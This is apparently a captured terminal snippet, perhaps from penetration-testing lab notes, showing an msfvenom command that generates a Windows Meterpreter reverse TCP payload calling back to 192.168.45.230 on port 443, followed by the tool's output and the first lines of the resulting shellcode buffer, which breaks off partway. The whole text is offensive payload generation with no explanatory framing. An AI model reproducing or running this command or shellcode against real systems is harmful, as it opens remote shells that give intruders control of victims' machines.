 └─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.45.230 LPORT=443 EXITFUNC=thread -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of python file: 1863 bytes
buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
buf += b"\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x50\x01\xd3"
buf += b"\x8b\x48\x18\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"